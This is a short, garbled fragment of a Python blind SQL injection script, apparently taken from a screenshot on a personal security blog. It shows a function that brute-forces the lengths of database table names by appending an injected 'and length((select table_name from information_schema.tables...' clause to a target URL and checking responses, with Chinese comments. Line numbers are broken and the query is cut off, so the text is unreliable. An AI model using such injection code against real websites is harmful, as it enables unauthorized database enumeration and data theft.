 5 def table_length():
6 table_len = {}
7 for i in range(0,10): #i是第几张表
8 for j in range(1,10): #j是要爆破表的长度，表的最大长度为10
9 new_url = url + "%20and%20length((select table_name from information_schema.tables w
0 if Response_judgment(new_url):
1 table_len[i] = j
2 break
3 return table_len
4
5 def database_name(database_len):
Lusen@lusensec.github.io